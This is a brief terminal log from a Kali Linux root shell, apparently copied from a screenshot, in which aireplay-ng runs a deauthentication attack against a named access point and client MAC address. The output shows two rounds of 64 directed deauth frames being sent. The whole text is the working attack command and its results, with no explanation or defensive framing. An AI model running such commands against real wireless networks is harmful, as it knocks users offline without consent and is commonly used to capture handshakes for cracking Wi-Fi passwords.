 (root💀AX-kali)-[/home/ax]
# aireplay-ng -0 2 -a 48:2C:A0:F2:BF:D0 -c 0A:FD:D4:19:1A:04 wlan0mon
22:48:18  Waiting for beacon frame (BSSID: 48:2C:A0:F2:BF:D0) on channel 1
22:48:22  Sending 64 directed DeAuth (code 7). STMAC: [0A:FD:D4:19:1A:04] [ 0|11 ACKs]
22:48:23  Sending 64 directed DeAuth (code 7). STMAC: [0A:FD:D4:19:1A:04] [ 0|10 ACKs]
(root💀AX-kali)-[/home/ax]
#